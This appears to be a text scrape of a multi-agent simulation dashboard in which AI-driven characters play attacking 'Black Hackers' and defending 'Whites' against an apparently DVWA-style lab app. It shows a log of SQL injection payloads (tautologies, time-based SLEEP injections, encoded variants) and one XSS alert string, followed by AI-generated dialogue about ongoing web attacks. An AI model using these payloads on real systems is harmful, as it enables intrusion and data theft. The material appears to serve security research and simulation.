 Sign In
Before_Patch_SQLi
BR:
BJ:
WJ
SY
BJ
WH
BR
State Details(Bo Ram Jung)
Name
Bo Ram Jung
Current Action
Working on a new script to automate vulnerability scanning (coding the script using Python)
Location
Black Hackers's apartment > common room > computer desk
Current Conversation
Based on the schedule, currently engaged in planned activities.
Zoom
Step
Speed
2
Step
3824
Current Time
Sunday, October 13, 2024 at 10:37:20 AM
New Payload
id=1&name=John%2c+Doe+%28Base64Encoded%29
Pause
Restart
Payloads
Patches
Vulnerabilities
# URL Attack Type Method Payload
279 /vulnerabilities/sqli/ SQL injection GET id=1&name=John%2c+Doe+%28Base64Encoded%29
278 /vulnerabilities/sqli/ SQL injection GET id=1%20AND%20(1=2)%20OR%201=1
277 /vulnerabilities/sqli/ SQL injection GET id=1%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%20SLEEP%282%29%29q%29%20AND%20%271%2...
276 /vulnerabilities/sqli/ SQL injection GET 1' AND (SELECT * FROM (SELECT SLEEP(2))q) AND '1'=%271
275 /vulnerabilities/sqli/ SQL injection GET 1 AND 1=1%23 %20--
274 /vulnerabilities/sqli/ SQL injection GET id=1 AND 1=1%23 %20--
273 /vulnerabilities/sqli/ SQL injection GET id=%27or+1=1%23%20--%20or%201%3D1
272 /vulnerabilities/sqli/ SQL injection GET id=TVNPTk5PRklMRTdWSkhXUkU9PQ%3D%3D&Submit=Submit
271 /vulnerabilities/sqli/ SQL injection GET id=%27or+1=1#&Submit=Submit
270 /vulnerabilities/sqli/ SQL injection GET id=%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&Submit=Submit
All
Blacks
Whites & Owner
Seo Yeon Kim: "Ha! Good morning, Won Hee Park! I was just about to say that it's way too early for you to be still waking up!"
This response acknowledges the fact that Won Hee Park is only just starting his day, and adds a playful tone to the conversation.
Ultimately, the choice of response will depend on Seo Yeon Kim's personality and style of communication, as well as the context of their relationship with Won Hee
Park.
8:25:50 AM
Bo Ram Jung
Based on the context and the fact that Bo Ram Jung was working on a script when he saw Beom Jun Choi conducting cyberattacks, I would suggest that Bo Ram
Jung's next line of conversation could be:
"Hey, you're really crushing it with those web server attacks! How many vulnerabilities have you found so far?"
This line acknowledges Beom Jun Choi's efforts and shows interest in the outcome of his attack. It also sets a friendly and conversational tone for the discussion to
follow.
Alternatively, if you'd like me to suggest some other options or explore different directions for the conversation, I'm happy to help!
10:30:10 AM
Beom Jun Choi
Based on the context and the friendly tone of the conversation, here's a possible response from Beom Jun Choi:
"Hey, not bad! I've found a few dozen so far. But I'm just getting started. I want to make sure I don't miss anything."
This response acknowledges Bo Ram Jung's interest and shows that Beom Jun Choi is making progress on his attacks. It also implies that Beom Jun Choi is taking the
task seriously and wants to be thorough.
Alternatively, if you'd like me to suggest some other options or explore different directions for the conversation, I'm happy to help!
10:30:10 AM